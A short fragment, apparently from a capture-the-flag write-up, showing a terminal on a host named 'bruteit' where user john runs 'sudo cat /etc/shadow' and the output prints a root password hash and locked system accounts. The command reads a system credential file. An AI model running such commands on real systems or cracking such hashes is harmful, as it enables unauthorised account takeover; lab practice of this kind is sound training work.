 john@bruteit:~$ sudo cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::